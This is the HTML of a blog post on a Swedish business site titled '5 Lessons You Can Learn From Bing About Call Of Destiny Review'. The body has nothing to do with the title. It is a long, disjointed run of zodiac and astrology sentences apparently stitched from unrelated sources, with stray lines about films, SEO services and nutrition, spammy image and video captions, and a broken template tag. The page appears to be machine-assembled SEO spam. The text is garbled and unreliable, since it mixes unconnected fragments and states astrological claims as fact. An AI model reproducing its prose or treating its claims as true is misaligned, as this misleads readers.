<link rel="https://api.w.org/" href="https://mbs-ditec.se/wp-json/" /><link rel="alternate" type="application/json" href="https://mbs-ditec.se/wp-json/wp/v2/posts/4281" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mbs-ditec.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mbs-ditec.se/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="canonical" href="https://mbs-ditec.se/5-lessons-you-can-learn-from-bing-about-call-of-destiny-review/" />
<link rel='shortlink' href='https://mbs-ditec.se/?p=4281' />
<link rel="alternate" type="application/json+oembed" href="https://mbs-ditec.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmbs-ditec.se%2F5-lessons-you-can-learn-from-bing-about-call-of-destiny-review%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mbs-ditec.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmbs-ditec.se%2F5-lessons-you-can-learn-from-bing-about-call-of-destiny-review%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="MBS Ditec Center RSS2 Feed" href="https://mbs-ditec.se/feed/" />
<link rel="pingback" href="https://mbs-ditec.se/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://mbs-ditec.se/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://mbs-ditec.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://mbs-ditec.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://mbs-ditec.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://mbs-ditec.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://mbs-ditec.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://mbs-ditec.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.3.1.1
Installed: enfold
AviaFramework Version: 5.3
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:536870912-PU:29-PLA:4
WP:6.1.7
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:3
-->
</head>

<body id="top" class="post-template-default single single-post postid-4281 single-format-standard stretched rtl_columns av-curtain-numeric avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://mbs-ditec.se/' class=''><img src="https://mbs-ditec.se/wp-content/uploads/2023/02/mbslogga-1-1.png" height="100" width="300" alt='MBS Ditec Center' title='mbslogga-1' /></a></span><nav class='main_menu' data-selectname='Välj en sida'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-4204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://mbs-ditec.se/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hem</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Sök" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://mbs-ditec.se/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Sök' /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Sök</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://mbs-ditec.se/' rel='bookmark' title='Permanent länk: Blogg - Senaste nytt'  itemprop="headline" >Blogg - Senaste nytt</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du är här:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://mbs-ditec.se" title="MBS Ditec Center" rel="home" class="trail-begin"><span itemprop="name">Startsida</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">5 Lessons You Can Learn From Bing About Call Of Destiny Review</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-full alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class="post-entry post-entry-type-standard post-entry-4281 post-loop-1 post-parity-odd post-entry-last single-big  post-4281 post type-post status-publish format-standard hentry category-okategoriserade"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >5 Lessons You Can Learn From Bing About Call Of Destiny Review<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2023-12-04T22:31:01+01:00" >4 december, 2023</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://mbs-ditec.se/category/okategoriserade/" rel="tag">Okategoriserade</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">av <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://mbs-ditec.se/author/one-com/" title="Inlägg av George Moussan" rel="author">George Moussan</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><h1>Discover your Chinese zodiac element and what it means: Astrology</h1>
<p>Fire signs will recognize the vivacity and energy of Leo, growing in similar ways with them. By selecting your sign from the detailed zodiac sign dates list, you will discover everything about the character of your Sun sign, its Horoscope, traits, profile, history, myth, and love compatibility. But Leos often hit a wall in romance when they realize their performative masks no longer suit them. It&#8217;s RandR time, Cancer. PLUS, check out your sign&#8217;s symbol in these fair trade, handcrafted candleholders made by artisans in Moradabad, India. You&#8217;ll continue seeking knowledge and intellectual growth as you age. They aren&#8217;t even aware of what they are capable of saying and doing when they are angry and how it hurts the person on the other side of the conflict. Sagittarius individuals have the potential to create strong familial bonds and find a true sense of belonging, despite their wanderlust tendencies. Each 12 year cycle starts with a year of the Rat. </p>
<p><img decoding="async" itemprop="ima" height="480" src="#YOUTUBEVIDEO#" title="#VIDEOTITLE#" frameborder="0" allow=
<iframe width="645" height="490" src="https://www.youtube.com/embed/-9P7qlKf6A8" title="How To Make Your Product Stand Out With Call Of Destiny Review" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h1>Getting to Know February Born Babies through their Zodiac Signs</h1>
<p>Given their love of luxury, a stay at a celeb loved resort, enjoying a couples&#8217; massage at a five star spa, or splurging on designer lingerie or high thread count sheets could set the tone, too. The fix: perfecting their self love and self soothing routine. Blessed with a lovely complexion, Gemini folks have a demeanor like that of sunshine. Sparks will be addressing the Guild of Pastoral Psychology in January 2024. Com is published by RUSSH Media Pty Ltd. Have you slighted them in any way. They also have a known compatibility with earth signs think water meeting the land, in particular Virgo and Capricorn. You are actually so good at seeing all sides of the problem and staying impartial that is often hard for you to commit to one side of the argument, as you don&#8217;t want to be seen as biased and want everyone to like you. Intensity and passion. If you liked this article, we utilize search trends data for all of our clients and we invite you to learn more about our SEO services. &#8221;Single Taureans are favored now to meet someone with long term potential. While this tends to involve practical matters more than emotional ones, Capricorns know how to take care of the people they love. Your passion and energy keep the rest of us on our toes. Transform the essence of your cherished tunes into stunning, personalized wall art that speaks directly to your heart and soul. A Libran male likes to toy with a variety of romantic partners and is remarkably suave and debonair in his manner. &#8221;They understand how trends on the horizon work and may see a vision of the future that others can&#8217;t immediately appreciate. This full moon is expected to make you very busy, Scorpio. Get free Aries daily horoscope prediction today online from the best astrologer. You can fish up more info about Pisces by checking out our definition of Pisces and our in depth look at the sign of Pisces, and a guide to how people use the Pisces emoji. An imaginary belt of the heavens, extending about 8° on each side of the ecliptic, within which are the apparent paths of the sun, moon, and principal planets. Choose your and your partner&#8217;s zodiac sign to check compatibility. &#8221; He adds, &#8221;We will not be focused on the ideas or plans of others, we will prioritize our own needs at the expense of others. The <a href="https://groups.google.com/g/mozilla.dev.platform/c/l7DGMLS8BlM">click here</a> Earth Signs are: Taurus, Virgo, and Capricorn. ♐ Sagittarius Archer: November 22–December 21. These creatures can be quite slippery and hard to deal with. </p>
<p><img decoding="async" loading="lazy" itemprop="image" src="https://i.pinimg.com/originals/0a/b1/e8/0ab1e8020bc189d55473fe5e0badf936.png" width="638" height="487" alt="17 Tricks About Call Of Destiny Review You Wish You Knew Before" title="The Death Of Call Of Destiny Review And How To Avoid It"><br />
<iframe loading="lazy" width="639" height="488" src="https://www.youtube.com/embed/ImZjL0J-uek" title="7 and a Half Very Simple Things You Can Do To Save Call Of Destiny Review" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h1>Sagittarius Zodiac Sign November 22 to December 21</h1>
<p>Aries competitive nature can feel cocky and if there is no competition around they will pick a fight. Earth sign Capricorn is pragmatic and inhibited, focused solely on ambitions and achieving success. You&#8217;re being born under this sign means you and have a talent for and love of using your minds and expressing yourself fully. As a Scorpio ascendant, you come off as charismatic, intense, charming, and mysterious. Required fields are marked. Ophiuchus is an astrological constellation known as &#8221;the Serpent Bearer. We&#8217;re glad you are WONDERing. But be careful with your love life, health, and security. Gender studies scholar Dr. The symbol that represents Aquarius is the water bearer. This is a place of exile, where the Sun&#8217;s influence is weakened. For many, the first joyful four weeks of summer are spent with family and friends at a local beach or pool, snacking on favorite seasonal foods hello, BBQ. The influence of your ruling planet, Mercury, bestows you with the ability to intuitively grasp innuendos, even in casual banter. You probably thought they&#8217;d be lower on the list, didn&#8217;t you. The rat thought up a good idea. Sagittarius: Archer ♐. Stay tuned because we&#8217;ve got the smartest zodiac signs ranked in our top 10 list. The desire for autonomy snatches the spirit of sharing, hence isolating such people from the world. Virgo, represented by the virgin, is intelligent and very practical. They approach life with a sense of enthusiasm and excitement, always seeking new experiences and opportunities for personal and intellectual growth. Also Read: These Zodiac Signs are the Smartest at Managing Money, Is Your Zodiac Sign Included. Using just the day and month of October 12, we can calculate the partial life path number by adding the digits: 1+0+1+2 = 4. There are twelve constellations that roughly correspond to the traditional zodiac signs and are recognized as members of the zodiac family. Your creative spirit will bring joy to all you meet. They&#8217;re intuitive, with a deep love for home and family Causing them to focus on the well being of others. If it was in Scorpio at the time of your birth, your feelings around just about anything tend to be a wholely intense experience. Virgos are often considered the most analytical sign of the zodiac. </p>
<p><img decoding="async" loading="lazy" itemprop="image" src="https://i.pinimg.com/736x/b1/9a/fa/b19afa343f6a6503b84ba9d856dd6f17.jpg" width="639" height="485" alt="Does Your Call Of Destiny Review Goals Match Your Practices?" title="How To Find The Right Call Of Destiny Review For Your Specific Product"><br />
<iframe loading="lazy" width="639" height="490" src="https://www.youtube.com/embed/-oVX-l6WC40" title="The A-Z Guide Of Call Of Destiny Review" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2>The Virgo Personality and Influences</h2>
<p>Their issues with commitment might come from the fact that they get bored pretty easily, which means they can get bored of you via Bustle. 5 Things You Should Not Gift To Anyone As Per Vastu. Your good taste is also reflected in your home, where you love clean lines and refreshing art. Tauruses are known for being intelligent and trustworthy, as well as stubborn the sign is a bull, after all. Get the best Horoscope and kundli matching predictions today. Indiana Jones and the Dial of Destiny screened at the Cannes film festival and is released on 30 June in UK and Irish cinemas. Get all your answers in the below table. This creativity is often fueled by their inquisitive minds that are always looking to learn something new. Have a look to this page. Masters of being passive aggressive, they&#8217;ll slide in their mean sentiments towards you so that you&#8217;re never quite sure what exactly they&#8217;re mad at. As for the upcoming eclipse, she says: &#8221;Eclipses expedite evolution and help to shake us out of any ruts. In relationships, trust and compatibility are vital. Iva is also an accomplished writer, with her work on astrology featured in major media outlets such as Yahoo, Daily Mail, Cosmopolitan, BuzzFeed, NBC. Last but not least we believe in astrology because it&#8217;s about us. &#8221;Line up dates with hot people in the days that surround this lunation and you could be fast tracked into your next love story. And as a result, you feel like you&#8217;re moving forward into the year with a stronger foundation beneath you. This means that people born on July 20 can quickly become overwhelmed and moody. Sagittarius men and women are highly intellectual. Vedic astrology horoscopes are divided into three main branches: Indian astronomy, Mundane astrology, and Predictive astrology. Capricorn individuals have timeless and elegant beauty, with sharp and defined features that reflect their strong will and determination. Everywhere you go heads turn, and you don&#8217;t even have to work hard at it. This lunation spotlights your domestic life, Capricorn. They love to make a statement with their shenanigans and can sometimes forget to draw the line, making them quite dangerous for those of us in their way. Let&#8217;s work together to keep the conversation civil. Additionally, projects or tasks begun earlier could see some progress today. They are generous with their time, energy, and resources and are always willing to lend a helping hand when someone is in need. </p>
<p><img decoding="async" loading="lazy" itemprop="image" src="https://image.spreadshirtmedia.com/image-server/v1/mp/products/T1459A842PA3861PT28D1038641593W8333H10000/views/1,width\u003d1200,height\u003d630,appearanceId\u003d842,backgroundColor\u003dF2F2F2/march-april-horoscope-zodiac-sign-aries-sticker.jpg" width="639" height="490" alt="How To Be In The Top 10 With Call Of Destiny Review" title="At Last, The Secret To Call Of Destiny Review Is Revealed"><br />
<iframe loading="lazy" width="638" height="480" src="https://www.youtube.com/embed/z5RvhHf0M5c" title="3 Ways Create Better Call Of Destiny Review With The Help Of Your Dog" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2>Sagittarius</h2>
<p>In relationships, Gemini can be affectionate and loyal, while struggling with emotional distance. Scorpio is the fixed one of the water group, meaning they&#8217;re just as stubborn as Taurus earth, as well as Aquarius air and Leo fire — but also rock steady and achievement oriented. The first retrograde occurred from December 19, 2022 until January 18, 2023. How much protein does a chapati contain and tips to add more nutrients to your roti. Aquarius Symbol images and interpretations of the Aquarius symbol and ruler. Hi there, I&#8217;m Mallory Miller, a proud Florida woman living and loving life in the Sunshine State with my husband of 50 years, Mike. They have patience and endurance and understand some goals take a long time to become reality. Leo X and Paul III always relied on astrologers for advice, while Julius II chose his coronation date astrologically. Destiny is complex in the 21st century: Sometimes destiny tempts us, and sometimes we tempt destiny. With Saturn coloring their planetary row, they&#8217;ll carry a talent for history, and could shine a light on many issues from the past during their lifetime. For Cancers, manipulation is usually a defense mechanism that allows them to avoid getting hurt. Empathy is your superpower, and you are an asset to any team you join or cause you support. The sign&#8217;s rein starts in the final days of October and covers just about all of the following month. Watch a Shark Come Out Of Nowhere To Grab an Australian Kid While Swimming. They&#8217;re known for loving luxury and indulgence, being super loyal, and enjoying art whether they create or just appreciate it. They constantly observe every minute detail of people or situations so, sometimes they seem to be creepy and sometimes meticulous. These traits are owed to Gemini&#8217;s ruling planet, Mercury, which oversees communication, transportation, and technology. Hat%E2%80%99s Your Zodiac Sign. Chat or call our expert Astrologers on our app and get instant solutions. Ethical considerations in zodiac interpretations underscore the seriousness and responsibility inherent in this field. This Venus ruled sign has a keen eye for aesthetics with impeccable personal style and well decorated homes. They tend to be incredibly wise people with a strong connection with their intuition. &#8221;Lie low and give yourself some much needed TLC,&#8221; suggests Thomas. The Rooster is particularly interested in the environment, humanitarian affairs and anything affecting the welfare of others. Unrelated, Thomas predicts &#8221;a settlement, inheritance, bonus or line of credit could also be approved&#8221; around the time of this lunation. Anyone that meets them begins to admire them instantly. They&#8217;re known for loving luxury and indulgence, being super loyal, and enjoying art whether they create or just appreciate it. The horoscope origin for the cancer symbol is traditionally a crab, though there are a few cultures that use either a lobster or a crawfish. </p>
<p><iframe loading="lazy" width="645" height="480" src="https://www.youtube.com/embed/B31qpzp10UM" title="What Do You Want Call Of Destiny Review To Become?" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3>Let Them Love You!</h3>
<p>It is the time when the Spring is at its full bloom and the summers are about to arrive. Your social life is about to heat up, Gemini. They both offer exciting experiences and opportunities for exploration and growth. Virgo is depicted as a &#8221;maiden,&#8221; representing precision and analysis. June born Cancers are ruled solely by the moon, and as a result, they tend to embody the most classic Cancer traits. You come across as a nice person and even people, who may not necessarily at first agree with what you are trying to say, may come around as your behaviour and persuasiveness makes you an excellent mediator and negotiator. Ultimately, Uranus gives Aquarians the power to forge their way through life in the most untraditional and unconventional way possible. In friendship, you are hesitant to let go and usually confine yourself to the company of a few trusted friends. If you found yourself flowing with creativity during Leo season, it&#8217;s time to put your inventive plans to action during Virgo season. On the other hand, Geminis dazzle with creative solutions while Arians are strong headed go getters. Ruled by fortunate Jupiter, which brings a magnifying effect to everything it touches, Sagittarians are big, life loving personalities who adore globe trotting, being at the heart of any party, and exploring as much as life has to offer. Stable and compassionate, they function well in unions that respect emotional sharing and mutual understanding of vulnerable aspects of self that we all need to protect from the rest of the world to let our contacts flow from a position of safety. Oh, Aquarius, the &#8221;quirky&#8221; one. They are excellent leaders, but their assertiveness might come off as dominating, and their confidence can sometimes border on arrogance. Astrology can provide us with good answers as to why these things happen to us and it guides us on our steps forward. </p>
<p><iframe loading="lazy" width="640" height="488" src="https://www.youtube.com/embed/oZnqgB_5KJ0" title="Find A Quick Way To Call Of Destiny Review" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3>Zodiac Sign</h3>
<p>For this reason, they take great pride in being early adopters of anything and everything from the hottest new sneaker drop to the latest iPhone. Taurus&#8217; are strong but stubborn, Cancers are nurturing but moody, and Leos are dominant but full of pride. Ruling House: Fourth House of Home Life. Put your head and heart together to draw accurate conclusions. Scorpio will host the second lunar eclipse of 2023, which occurs October 28–29. You are an elegant Virgo, due to the influence of Libra, but also have a shrewd and analytical mind with great powers of perception and intuition. In a world where astrology has become more bite sized, negative stereotypes have quickly become associated with certain planetary placements. Given that a December 10th Sagittarius is connected to the number one, this particular Sagittarius may have an even greater dedication to their independent natures. Last but not least, Pisces, closet psychos that they are, get diabolical when damaged by those that have pledged to love and protect them. They&#8217;re also good at being leaders and managers because they know how to solve problems and connect with others. ♓ Pisces Fish: February 19–March 20. Dear Cancer, you&#8217;re the mom friend, the nurturer, the one who makes sure everyone has had enough to eat and is emotionally stable—or at least as stable as one can be in this dumpster fire we call life. The constellation rests faintly between Gemini, the Twins, and Leo, the Lion. The highest searched pair was Leo + Sagittarius, which has an impressive 88% on an official looking zodiac compatibility calculator I found online. But did you know that within each element, there are three qualities aka quadruplicities. Here&#8217;s a detailed overview of the Virgo zodiac sign. We always love hearing from our Wonder Friends. Libran children abhor isolation or being cut off from channels of communication. Aquarians are very passionate lovers. How losing JUST one hour of sleep can harm your kids. They generally strike those around them as gregarious, lively, and dynamic, but, like everyone else, they have their dark moments. This zodiac sign is incredibly powerful when it comes to getting to know others and understanding how other people work. Looking for more zodiac sign centered gifts. If you were born while the fiery, dynamic, fighter planet was in fixed, fiery Leo, you&#8217;re a go getter who will stop at just about nothing to make your dreams — professional or personal — come true. It also takes the vantage point from your birth location into consideration. They say and do harsh things impulsively and don&#8217;t care who they hurt. Ruling Planets: Pluto and Mars. 063 percent of the population are Aquarians. They strive for justice. </p>
<h3>Be Direct</h3>
<p>You likely have a keen mind and the desire to express all of your innovative thoughts to your partner, at least in time. Are you a Secretive Scorpio. Astrologers who equate the Water element with feelings are correct – Cancer, Scorpio, and Pisces do resonate with your emotional body. If you want to learn a lot more about Taurus, take the bull by the horns and check out our definition of Taurus and our in depth look at the sign of Taurus. December 2 people love on an epic scale. They are open to any solution. We&#8217;re here to help you, February babies, understand which zodiac sign you are and what that means in terms of traits. &#8221;They are careful, slow and strategic&#8221; she said. It&#8217;s just that they always feel compelled to follow what catches their interest and that changes so often. The de aging felt a little off, especially Harrison&#8217;s voice, but it was good. The only way to hate a Sagittarius is if you&#8217;re their girlfriend or boyfriend who wants them to commit. As it signifies the eleventh zodiac on the wheel and the polarity of Leo, &#8221;both hold ties to our passions, sense of expression, aspirations and how we connect to others,&#8221; says Thomas, who is known for his cosmic guidance for celebrities, business executives and prominent influencers. They are as prudent in relationships as they are in matters of finance. Wood is an achiever and likes to make plans and decisions. Subscribe and Save 10%. Generally speaking, February Aquarians are like a hybrid of the classic Aquarius traits but with the typical influence of Venus and Mercury as their co ruling planets. March Month Zodiac Sign. For them, astronomy and astrology were one and the same—which is definitely not the case anymore. Geminis or Libras would be a tough combination for a Pisces. They do not even apologise for their behaviour because they feel it is justified and right. For April Aries, obstacles won&#8217;t stand in their way; they&#8217;re just another challenge to overcome. Communication with loved 